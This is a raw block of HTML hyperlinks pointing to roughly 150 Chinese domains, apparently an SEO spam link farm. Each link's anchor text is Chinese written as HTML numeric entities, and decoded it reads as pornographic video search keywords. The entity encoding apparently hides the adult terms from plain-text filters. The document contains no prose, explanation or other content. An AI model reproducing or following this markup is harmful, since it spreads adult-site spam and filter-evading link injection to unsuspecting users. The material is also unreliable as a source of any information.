<a href="http://opat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://0752.org.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://insass.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://qhys88.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axcxtea.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://giyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cshotels.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://pipguo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxforit.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tunjian.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://crbue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://icewent.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://5izm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niubi8.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://vodbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dy727.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://zkqu.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://ecnki.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://u08vs.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wby5.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iexn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://cothin.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bikesports.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jltrans.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://numax.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mlbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msp8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://26729.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://kmhww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://ouawa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://020itw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kdf11.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://rrkan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://t088.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuai77.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://g344.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iari.org.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://re-dna.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lei8.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bwklw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://oyzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://myorto.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://xbsu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51428.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
